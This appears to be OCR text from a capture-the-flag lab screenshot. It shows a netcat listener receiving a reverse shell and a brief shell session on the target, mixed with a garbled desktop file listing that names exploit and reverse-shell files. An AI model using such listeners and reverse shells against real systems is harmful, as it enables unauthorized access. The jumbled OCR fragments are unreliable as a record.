 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.21.175.20] from (UNKNOWN) [10.10.181.195] 57822
/bin/sh: 0: can't access tty; job control turned off
# id
/bin/sh: 1: id: not found
# ls
bin
etc
home
lib
lib64
opt
tmp
usr
# cd home
# ls
catlover
#
hello.txt
PhpStorm-...
zend-demo
shell.war
rustscan_2....
47293.sh
hydra.restore
revshell.php
Home
hoang5.ovpn
phpggc
lxd-alpine-...
Capture_16...
index.html
hoang.ovpn
gnaoh.uv3....
Tryhackme...
exploit.war
exploit.sh